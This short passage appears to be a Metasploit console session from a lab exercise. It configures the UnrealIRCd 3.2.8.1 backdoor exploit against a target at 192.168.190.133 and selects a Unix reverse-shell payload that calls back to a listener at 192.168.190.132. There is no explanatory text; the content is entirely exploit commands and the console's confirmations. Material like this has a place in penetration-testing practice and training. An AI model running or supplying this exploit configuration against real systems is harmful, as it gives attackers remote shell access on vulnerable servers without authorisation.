 Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 192.168.190.133
RHOST => 192.168.190.133
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.190.132
LHOST => 192.168.190.132
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >